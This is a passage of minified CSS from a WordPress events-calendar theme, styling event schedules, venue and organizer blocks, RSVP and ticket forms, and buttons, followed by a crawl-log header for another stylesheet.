h1.tribe-events-single-event-title{font-size:3rem}}#tribe-events-content.tribe-events-single div.tribe-events-single-event-recurrence-description{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){#tribe-events-content.tribe-events-single div.tribe-events-single-event-recurrence-description{width:100%}}#tribe-events-content.tribe-events-single div.tribe-events-single-event-recurrence-description.alignwide{width:calc(100% - 2*20px);max-width:1150px}#tribe-events-content.tribe-events-single div.tribe-events-single-event-recurrence-description.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}#tribe-events-content.tribe-events-single .tribe-events-schedule{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;padding:15px}@media (min-width:1060px){#tribe-events-content.tribe-events-single .tribe-events-schedule{width:100%}}#tribe-events-content.tribe-events-single .tribe-events-schedule.alignwide{width:calc(100% - 2*20px);max-width:1150px}#tribe-events-content.tribe-events-single .tribe-events-schedule.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:640px){#tribe-events-content.tribe-events-single .tribe-events-schedule{padding:0}}.tribe-events-schedule .tribe-events-schedule__datetime{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tribe-events-schedule .tribe-events-schedule__datetime:before{font-family:"dashicons";content:"\f508";font-weight:100;color:#c0c0c0;display:block;position:relative;top:-3px}.tribe-events-schedule .tribe-events-schedule__datetime>span{font-size:.9rem;margin-left:5px}@media (min-width:640px){.tribe-events-schedule .tribe-events-schedule__datetime>span{font-size:1rem}}@media (min-width:1024px){.tribe-events-schedule .tribe-events-schedule__datetime>span{font-size:1.25rem}}.tribe-events-schedule .tribe-events-schedule__datetime>span.tribe-events-schedule__all-day{display:none}#tribe-events .tribe-block__event-price,#tribe-events .tribe-block__organizer__details,#tribe-events .tribe-block__venue__meta{position:relative}#tribe-events .tribe-block__event-price h3,#tribe-events .tribe-block__organizer__details h3,#tribe-events .tribe-block__venue__meta h3{font-size:1.15rem}#tribe-events .tribe-block__event-price a,#tribe-events .tribe-block__event-price address,#tribe-events .tribe-block__event-price p,#tribe-events .tribe-block__organizer__details a,#tribe-events .tribe-block__organizer__details address,#tribe-events .tribe-block__organizer__details p,#tribe-events .tribe-block__venue__meta a,#tribe-events .tribe-block__venue__meta address,#tribe-events .tribe-block__venue__meta p{font-size:.85rem;line-height:1.35em;color:#404040}@media (min-width:640px){#tribe-events .tribe-block__event-price a,#tribe-events .tribe-block__event-price address,#tribe-events .tribe-block__event-price p,#tribe-events .tribe-block__organizer__details a,#tribe-events .tribe-block__organizer__details address,#tribe-events .tribe-block__organizer__details p,#tribe-events .tribe-block__venue__meta a,#tribe-events .tribe-block__venue__meta address,#tribe-events .tribe-block__venue__meta p{font-size:.95rem}}#tribe-events .tribe-block__event-price{padding-top:32px;padding-left:20px;margin:20px auto}#tribe-events .tribe-block__event-price:before{content:"Event Price"}#tribe-events .tribe-block__organizer__details{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:left;-ms-flex-align:left;align-items:left;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 30px 20px 50px;background:#f8f8f8;border-left:4px solid #c0c0c0}@media (max-width:767.5px){#tribe-events .tribe-block__organizer__details{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:20px}}#tribe-events .tribe-block__organizer__details:before{content:"Organizer";text-transform:uppercase;font-weight:400;font-size:.85rem;letter-spacing:.1em;width:100%;display:block}#tribe-events .tribe-block__organizer__details .tribe-block__organizer__title{padding:0px}#tribe-events .tribe-block__organizer__details .tribe-block__organizer__title:before{content:""}#tribe-events .tribe-block__organizer__details .tribe-block__organizer__title h3 a{font-weight:400;font-size:1.25rem}#tribe-events .tribe-block__organizer__details>p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}@media (min-width:640px){#tribe-events .tribe-block__organizer__details>p{margin-left:15px}}#tribe-events .tribe-block__organizer__details>p:before{font-family:"dashicons";font-size:.95rem;line-height:1.35rem;color:#c0c0c0;font-weight:100;margin-right:5px;position:relative}#tribe-events .tribe-block__organizer__details .tribe-block__organizer__phone:before{content:"\f525"}#tribe-events .tribe-block__organizer__details .tribe-block__organizer__address:before{content:"\f230"}#tribe-events .tribe-block__organizer__details .tribe-block__organizer__website:before{content:"\f103"}#tribe-events .tribe-block__organizer__details .tribe-block__organizer__email:before{content:"\f465";top:2px}#tribe-events .tribe-block__venue{display:none;background:#f8f8f8;padding:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:20px auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#tribe-events .tribe-block__venue.tribe-block__venue--has-map{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:767.5px){#tribe-events .tribe-block__venue{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-left:4px solid #c0c0c0}}#tribe-events .tribe-block__venue .tribe-block__venue__meta{padding-left:30px;padding-right:30px;margin:0;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;position:relative}@media (min-width:767.5px){#tribe-events .tribe-block__venue .tribe-block__venue__meta{width:auto;-ms-flex-preferred-size:33%;flex-basis:33%;min-width:200px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-left:50px}}#tribe-events .tribe-block__venue .tribe-block__venue__meta:before{content:"Venue";text-transform:uppercase;font-weight:400;font-size:.85rem;letter-spacing:.1em}#tribe-events .tribe-block__venue .tribe-block__venue__meta>address,#tribe-events .tribe-block__venue .tribe-block__venue__meta>span{position:relative}#tribe-events .tribe-block__venue .tribe-block__venue__meta>address:before,#tribe-events .tribe-block__venue .tribe-block__venue__meta>span:before{font-family:"dashicons";font-size:.95rem;color:#c0c0c0;text-align:left;display:inline-block;margin-right:5px}@media (min-width:767.5px){#tribe-events .tribe-block__venue .tribe-block__venue__meta>address:before,#tribe-events .tribe-block__venue .tribe-block__venue__meta>span:before{position:absolute;top:2px;left:-20px}}#tribe-events .tribe-block__venue .tribe-block__venue__name{margin-bottom:5px}#tribe-events .tribe-block__venue .tribe-block__venue__name h3 a{font-size:1.75rem;font-weight:400;line-height:1.1em}#tribe-events .tribe-block__venue .tribe-block__venue__phone:before{content:"\f525"}#tribe-events .tribe-block__venue .tribe-block__venue__address:before{content:"\f230"}@media (max-width:767.5px){#tribe-events .tribe-block__venue .tribe-block__venue__address{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#tribe-events .tribe-block__venue .tribe-block__venue__address span.tribe-address{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:5px}#tribe-events .tribe-block__venue .tribe-block__venue__address span.tribe-address>*{margin-right:5px}#tribe-events .tribe-block__venue .tribe-block__venue__address span.tribe-address>.tribe-delimiter{margin-left:-5px}}#tribe-events .tribe-block__venue .tribe-block__venue__website:before{content:"\f103"}#tribe-events .tribe-block__venue .tribe-block__venue__email:before{content:"\f465"}#tribe-events .tribe-block__venue .tribe-block__venue__map{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;min-height:0;margin-bottom:20px}@media (min-width:767.5px){#tribe-events .tribe-block__venue .tribe-block__venue__map{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0;-ms-flex-preferred-size:50%;flex-basis:50%;-ms-flex-negative:1;flex-shrink:1}}#tribe-events .tribe-block__venue .tribe-block__venue__map>div{border:1px solid #e0e0e0;height:0px!important;padding-bottom:50%}@media (min-width:640px){#tribe-events .tribe-block__venue .tribe-block__venue__map>div{padding-bottom:80%}}@media (min-width:1024px){#tribe-events .tribe-block__venue .tribe-block__venue__map>div{padding-bottom:50%}}#tribe-events-website-link,.tribe-block__event-website>a{border:none;border-radius:inherit;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;-webkit-transition:all .3s ease;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px);min-height:0}#tribe-events-website-link:focus,#tribe-events-website-link:hover,.tribe-block__event-website>a:focus,.tribe-block__event-website>a:hover{text-decoration:none;border:none}[class*=-font-size]>#tribe-events-website-link,[class*=-font-size]>.tribe-block__event-website>a{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>#tribe-events-website-link,.has-small-font-size>.tribe-block__event-website>a{--button-font-size:.8rem}.has-medium-font-size>#tribe-events-website-link,.has-medium-font-size>.tribe-block__event-website>a{--button-font-size:.9rem}.has-medium-large-font-size>#tribe-events-website-link,.has-medium-large-font-size>.tribe-block__event-website>a{--button-font-size:1rem}.has-large-font-size>#tribe-events-website-link,.has-large-font-size>.tribe-block__event-website>a{--button-font-size:1.15rem}.has-xl-font-size>#tribe-events-website-link,.has-xl-font-size>.tribe-block__event-website>a{--button-font-size:1.3rem}.has-huge-font-size>#tribe-events-website-link,.has-huge-font-size>.tribe-block__event-website>a{--button-font-size:1.5rem}.tribe-block__events-link{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px 0}@media (min-width:640px){.tribe-block__events-link{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}}.tribe-block__events-link .tribe-block__btn--link a{border:none;border-radius:inherit;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;-webkit-transition:all .3s ease;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px);text-transform:none;margin:0 5px;letter-spacing:0}.tribe-block__events-link .tribe-block__btn--link a:focus,.tribe-block__events-link .tribe-block__btn--link a:hover{text-decoration:none;border:none}[class*=-font-size]>.tribe-block__events-link .tribe-block__btn--link a{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>.tribe-block__events-link .tribe-block__btn--link a{--button-font-size:.8rem}.has-medium-font-size>.tribe-block__events-link .tribe-block__btn--link a{--button-font-size:.9rem}.has-medium-large-font-size>.tribe-block__events-link .tribe-block__btn--link a{--button-font-size:1rem}.has-large-font-size>.tribe-block__events-link .tribe-block__btn--link a{--button-font-size:1.15rem}.has-xl-font-size>.tribe-block__events-link .tribe-block__btn--link a{--button-font-size:1.3rem}.has-huge-font-size>.tribe-block__events-link .tribe-block__btn--link a{--button-font-size:1.5rem}.tribe-block__events-link .tribe-block__btn--link a:before{content:"+"}.tribe-block__events-link .tribe-block__btn--link a>img{display:none}h2.tribe-block__related-events__title{text-align:center;padding:20px 0;border-top:1px solid #f0f0f0}@media (min-width:640px){h2.tribe-block__related-events__title{padding-top:40px}}.tribe-events-single ul.tribe-related-events{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:40px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1060px){.tribe-events-single ul.tribe-related-events{width:100%}}.tribe-events-single ul.tribe-related-events.alignwide{width:calc(100% - 2*20px);max-width:1150px}.tribe-events-single ul.tribe-related-events.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.tribe-events-single ul.tribe-related-events:after,.tribe-events-single ul.tribe-related-events:before{display:none}.tribe-events-single ul.tribe-related-events li{background:transparent;border:0;float:none;margin:0;width:30%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding:0}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info{width:100%;float:none;padding:0}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info>span{font-size:.8rem}.tribe-events-single ul.tribe-related-events .tribe-related-events-thumbnail img{display:none}.tribe-events-single ul.tribe-related-events .tribe-related-events-title{font-size:.9rem;line-height:1.25em;padding-bottom:10px;margin-bottom:0}@media (min-width:640px){.tribe-events-single ul.tribe-related-events .tribe-related-events-title{font-size:1.1rem}}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a{color:#404040;font-weight:400}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:before{font-family:"dashicons";font-weight:100;content:"\f508";font-size:4rem;text-align:center;display:block;line-height:1em;margin-bottom:10px;color:#e0e0e0;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;top:0}@media (min-width:1024px){.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:before{font-size:5rem}}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:hover{color:#e87262}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:hover:before{color:#e87262;top:-10px}.tribe-events-single ul.tribe-related-events .tribe-related-event-info{text-align:center}@media (min-width:1024px){.events-gridview #tribe-events{max-width:1250px}}#tribe-events .tribe-events-title-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #e0e0e0;-ms-flex-wrap:wrap;flex-wrap:wrap}#tribe-events .tribe-events-title-bar h1.tribe-events-page-title{margin:0;text-align:left;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:calc(100% - 75px)}@media (min-width:640px){#tribe-events .tribe-events-title-bar h1.tribe-events-page-title{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:auto}}#tribe-events .tribe-events-title-bar .zxc-event-view{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:70px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:640px){#tribe-events .tribe-events-title-bar .zxc-event-view{width:120px}}#tribe-events .tribe-events-title-bar .zxc-event-view *{height:auto}#tribe-events .tribe-events-title-bar .zxc-event-view label{display:none;font-size:.75rem;letter-spacing:.15em;color:#909090;text-transform:uppercase;line-height:34px}@media (min-width:640px){#tribe-events .tribe-events-title-bar .zxc-event-view label{display:block}}#tribe-events .tribe-events-title-bar .zxc-event-view .zxc-event-view__tab{color:#a0a0a0;font-size:1.5rem;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-2px}#tribe-events .tribe-events-title-bar .zxc-event-view .zxc-event-view__tab--month:before{content:"\f508";font-family:"dashicons"}#tribe-events .tribe-events-title-bar .zxc-event-view .zxc-event-view__tab--list:before{content:"\f203";font-family:"dashicons"}#tribe-events .tribe-events-title-bar .tribe-events-user-recurrence-toggle{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;text-align:left;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-negative:0;flex-shrink:0;margin-top:10px;margin-bottom:0}#tribe-events #tribe-events-header{margin-bottom:20px}#tribe-events #tribe-events-header:after,#tribe-events #tribe-events-header:before{display:none}.events-list #tribe-events #tribe-events-header{display:none}#tribe-events #tribe-events-header .tribe-events-sub-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#tribe-events #tribe-events-header .tribe-events-sub-nav>li a{border:none;border-radius:inherit;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;-webkit-transition:all .3s ease;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px);background:#f0f0f0;color:#404040;padding:5px 15px;font-size:.8rem;text-align:center;min-width:100px;white-space:nowrap}#tribe-events #tribe-events-header .tribe-events-sub-nav>li a:focus,#tribe-events #tribe-events-header .tribe-events-sub-nav>li a:hover{text-decoration:none;border:none}[class*=-font-size]>#tribe-events #tribe-events-header .tribe-events-sub-nav>li a{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>#tribe-events #tribe-events-header .tribe-events-sub-nav>li a{--button-font-size:.8rem}.has-medium-font-size>#tribe-events #tribe-events-header .tribe-events-sub-nav>li a{--button-font-size:.9rem}.has-medium-large-font-size>#tribe-events #tribe-events-header .tribe-events-sub-nav>li a{--button-font-size:1rem}.has-large-font-size>#tribe-events #tribe-events-header .tribe-events-sub-nav>li a{--button-font-size:1.15rem}.has-xl-font-size>#tribe-events #tribe-events-header .tribe-events-sub-nav>li a{--button-font-size:1.3rem}.has-huge-font-size>#tribe-events #tribe-events-header .tribe-events-sub-nav>li a{--button-font-size:1.5rem}@media (max-width:640px){#tribe-events #tribe-events-header .tribe-events-sub-nav>li a{font-size:12px;letter-spacing:0;text-transform:none}}#tribe-events #tribe-events-header .tribe-events-sub-nav>li a:hover{background:#c0c0c0;color:#404040}#tribe-events #tribe-events-bar{display:none}#tribe-events .tribe-events-month .tribe-events-notices{display:none}#tribe-events .tribe-events-tooltip{padding:20px}#tribe-events .tribe-events-tooltip h3{font-size:1.1rem;line-height:1.15em;margin-top:0;margin-bottom:5px}#tribe-events .tribe-events-tooltip .tribe-events-event-body{padding:0}#tribe-events .tribe-events-tooltip .tribe-events-event-body .tribe-event-duration abbr{color:#e87262}#tribe-events .tribe-events-tooltip .tribe-events-event-body p{margin-top:5px;margin-bottom:0;font-size:.85rem;line-height:1.4em}#tribe-events #tribe-events-footer,#tribe-events .tribe-events-ical{display:none!important}.post-type-archive-tribe_events .tribe-events-l-container{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){.post-type-archive-tribe_events .tribe-events-l-container{width:100%}}.post-type-archive-tribe_events .tribe-events-l-container.alignwide{width:calc(100% - 2*20px);max-width:1150px}.post-type-archive-tribe_events .tribe-events-l-container.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.post-type-archive-tribe_events .tribe-events-calendar-list time.tribe-events-calendar-list__event-date-tag-datetime{border:1px solid #d0d0d0;height:auto}.post-type-archive-tribe_events .tribe-events-calendar-list time.tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday{padding:4px;letter-spacing:.1em;margin:0;border-bottom:1px solid #d0d0d0;background:#f8f8f8;line-height:1em}.post-type-archive-tribe_events .tribe-events-calendar-list time.tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-daynum{padding:5px;line-height:1em}#tribe-events .tribe-block__rsvp{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){#tribe-events .tribe-block__rsvp{width:100%}}#tribe-events .tribe-block__rsvp.alignwide{width:calc(100% - 2*20px);max-width:1150px}#tribe-events .tribe-block__rsvp.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form input[type=email],#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form input[type=text]{border:1px solid #d0d0d0}#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__number-input-button{border:0}#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form .tribe-event-tickets-plus-meta-attendee{padding:0;margin:10px 0 20px}#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button{border:none;border-radius:inherit;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;-webkit-transition:all .3s ease;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px)}#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button:focus,#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button:hover{text-decoration:none;border:none}[class*=-font-size]>#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button{--button-font-size:.8rem}.has-medium-font-size>#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button{--button-font-size:.9rem}.has-medium-large-font-size>#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button{--button-font-size:1rem}.has-large-font-size>#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button{--button-font-size:1.15rem}.has-xl-font-size>#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button{--button-font-size:1.3rem}.has-huge-font-size>#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button{--button-font-size:1.5rem}#tribe-events .tribe-block__rsvp .tribe-block__rsvp__form button.tribe-block__rsvp__submit-button[disabled]{background-color:#c0c0c0}.tribe-block.tribe-tickets{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){.tribe-block.tribe-tickets{width:100%}}.tribe-block.tribe-tickets.alignwide{width:calc(100% - 2*20px);max-width:1150px}.tribe-block.tribe-tickets.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.tribe-block.tribe-tickets .tribe-tickets__item{padding:10px 0px}.tribe-block.tribe-tickets .tribe-tickets__item>div{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.tribe-block.tribe-tickets .tribe-tickets__item__quantity__number{height:auto}.tribe-block.tribe-tickets .tribe-common-form-control-checkbox__input.tribe-common-form-control-checkbox__input:checked{background-color:#404040;border-color:#404040}.tribe-block.tribe-tickets button.tribe-tickets__buy{background-color:#404040;border-radius:50px}.tribe-block.tribe-tickets button.tribe-tickets__buy:hover{background-color:#333333}.tribe-block.tribe-tickets button.tribe-tickets__buy:disabled{background-color:#f0f0f0;color:#808080}.tribe-block.tribe-tickets button.tribe-tickets__buy:disabled:hover{background-color:#f0f0f0;color:#808080}@media (min-width:768px){.tribe-block.tribe-tickets .tribe-tickets__item.show-optout{-ms-grid-columns:6.5fr 2fr;grid-template-columns:6.5fr 2fr}}.tribe-block__tickets__registration__event .tribe-block__tickets__registration__title h2{margin-top:0}.tribe-block__tickets__registration__event .tribe-block__tickets__registration__tickets{padding:0}.tribe-block__tickets__registration__event .tribe-block__tickets__registration__tickets__header{padding-bottom:0}.tribe-block__tickets__registration__event .tribe-block__tickets__registration__tickets__item__icon{display:none}.tribe-block__tickets__registration__event .tribe-block__tickets__registration__tickets__item__quantity{padding-left:0;padding-right:0}.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields{padding:40px}.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields h3,.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields h4{margin-top:0}.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields .tribe-field{margin-bottom:20px}.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields .tribe-field label{margin-bottom:.5em}.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields .tribe-field input{width:100%;max-width:400px}.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]{border:none;border-radius:inherit;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;-webkit-transition:all .3s ease;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px)}.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]:focus,.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]:hover{text-decoration:none;border:none}[class*=-font-size]>.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]{--button-font-size:.8rem}.has-medium-font-size>.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]{--button-font-size:.9rem}.has-medium-large-font-size>.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]{--button-font-size:1rem}.has-large-font-size>.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]{--button-font-size:1.15rem}.has-xl-font-size>.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]{--button-font-size:1.3rem}.has-huge-font-size>.tribe-block__tickets__registration__event .tribe-block__tickets__item__attendee__fields button[type=submit]{--button-font-size:1.5rem}.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit{border:none;border-radius:inherit;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;-webkit-transition:all .3s ease;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px)}.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit:focus,.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit:hover{text-decoration:none;border:none}[class*=-font-size]>.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit{--button-font-size:.8rem}.has-medium-font-size>.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit{--button-font-size:.9rem}.has-medium-large-font-size>.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit{--button-font-size:1rem}.has-large-font-size>.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit{--button-font-size:1.15rem}.has-xl-font-size>.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit{--button-font-size:1.3rem}.has-huge-font-size>.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit{--button-font-size:1.5rem}.tribe-block__tickets__registration__checkout button.tribe-block__tickets__registration__checkout__submit[disabled]{background-color:#d0d0d0}#tribe-events address a,#tribe-events p a{color:#e87262}.tribe-common .tribe-common-c-btn{background-color:#e87262}.tribe-common .tribe-common-c-btn:active,.tribe-common .tribe-common-c-btn:focus,.tribe-common .tribe-common-c-btn:hover{background-color:#c56153}.tribe-common a.tribe-events-c-ical__link{border-color:#e87262;color:#e87262}.tribe-common a.tribe-events-c-ical__link:hover{background-color:#e87262}.tribe-block__events-link .tribe-block__btn--link a{background:white;border:1px solid #f0f0f0;color:#404040}.tribe-block__events-link .tribe-block__btn--link a:hover{border:1px solid #e87262;background:#e87262;color:white}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a{color:#404040}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:before{color:#e0e0e0}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:hover{color:#e87262}.tribe-events-single ul.tribe-related-events .tribe-related-events-title>a:hover:before{color:#e87262}.zxc-block-upcoming-events .zxc-event-item__icon--wrap .zxc-event-item__icon--month{background:-webkit-gradient(linear,left top,right bottom,from(#e87262),to(#ae564a));background:linear-gradient(to bottom right,#e87262,#ae564a)}.zxc-block-upcoming-events .zxc-event-item__title:hover h2{color:#e87262}.pum-container.pum-responsive .wp-block-cover img{max-width:100%;height:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cacmustangs.org/wp-content/themes/zxc-cac/assets/css/zxc-child__theme-styles.css?ver=2.3
body_size: 121347
content:
